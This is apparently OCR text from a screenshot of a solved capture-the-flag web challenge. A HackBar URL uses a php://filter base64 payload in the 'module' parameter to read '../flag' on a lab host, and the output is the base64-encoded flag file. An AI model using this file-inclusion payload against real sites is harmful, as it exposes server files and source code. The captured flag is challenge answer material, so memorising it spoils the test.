 Mini-Blog admin Post Manage Logout
PD9waHAgCidmbGFnezYzYTJmZTIzLTNiYTEtNGExZi04NmQxLTc4MTNhYmY3NGIwMH0nOwplY2hvICdmbGFnX2lzX2hlcmUnOwo=
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v
Load URL
http://5f45741c85d54888bdeb436c3d86f47cbca4ce34cde7490d.game.ichunqiu.com/blog_manage/manager.php?module=php://filter/read=convert.base64-encode/resource=../flag&
name=php
Split URL
Execute
Post data Referrer User Agent Cookies